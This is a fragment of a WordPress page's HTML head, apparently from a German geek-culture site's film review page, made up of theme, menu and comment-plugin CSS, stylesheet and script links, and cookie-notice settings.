.ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"af93d0e014","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/64439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=64439' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-dark-glasses%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-dark-glasses%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
